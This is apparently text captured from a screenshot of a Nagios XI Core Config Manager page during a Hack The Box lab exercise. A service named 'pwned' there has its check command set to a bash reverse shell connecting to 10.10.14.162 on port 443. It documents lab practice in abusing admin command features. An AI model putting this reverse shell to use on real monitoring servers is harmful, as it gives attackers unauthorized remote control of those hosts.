 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
pwned
Description *
pwned
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
pwned
Command view
bash -c 'bash -i>&/dev/tcp/10.10.14.162/443 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Nagios XI 5.11.0 • Check for Updates